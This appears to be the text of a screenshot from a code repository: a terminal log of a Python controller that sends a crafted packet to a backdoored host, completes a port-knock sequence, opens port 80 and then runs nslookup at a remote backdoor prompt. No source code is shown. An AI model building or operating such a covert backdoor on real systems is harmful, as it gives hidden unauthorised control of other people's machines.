 [root@localhost Code]# python server.py
Enter IP address of backdoor: 192.168.1.100
crafted packet sent to backdoor, waiting for port knock
port knock started, received packet 0 from IP address 192.168.1.100
packet 1 in knock sequence received
packet 2 in knock sequence received
port knock completed successfully, port 80 opening
[backdoor@192.168.1.100]# nslookup garykhoo.com
Server:         192.168.1.254
Address:        192.168.1.254#53

Non-authoritative answer:
Name:   garykhoo.com
Address: 96.55.68.98

[backdoor@192.168.1.100]#